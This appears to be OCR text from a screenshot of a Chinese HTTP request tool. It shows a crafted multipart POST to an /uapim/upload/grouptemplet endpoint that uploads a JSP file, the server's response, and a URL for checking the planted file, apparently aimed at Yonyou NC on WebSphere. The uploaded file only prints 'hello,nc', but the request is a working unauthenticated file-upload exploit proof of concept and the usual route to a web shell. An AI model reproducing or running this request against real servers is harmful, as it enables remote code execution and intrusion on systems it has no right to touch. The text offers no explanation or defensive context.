 Request
数据包扫描
美化
热加载
构造请求
1 POST /uapim/upload/grouptemplet?groupid=nc&fileType=jsp HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
96.0.4664.93 Safari/537.36
4 Content-type: multipart/form-data; boundary=----------Ef1KM7GI3Ef1ei4Ij5ae0KM7cH2KM7
5
6 ------------Ef1KM7GI3Ef1ei4Ij5ae0KM7cH2KM7
7 Content-Disposition: form-data; name="upload"; filename="1.jsp"
8 Content-Type: application/octet-stream
9
10 <%out.println("hello,nc");%>
11 ------------Ef1KM7GI3Ef1ei4Ij5ae0KM7cH2KM7--
Responses 0bytes / 14ms
1 HTTP/1.1 200 OK
2 X-Powered-By: Servlet/3.0
3 state: fail
4 error: Invalid+uri+%27http%3A%2F%2Fnull%3A
+invalid+port+number
5 Content-Language: en-US
6 Date: Wed, 24 Apr 2024 04:46:03 GMT
7 Server: WebSphere Application Server/8.5
8
9
验证url
/uapim/static/pages/nc/head.jsp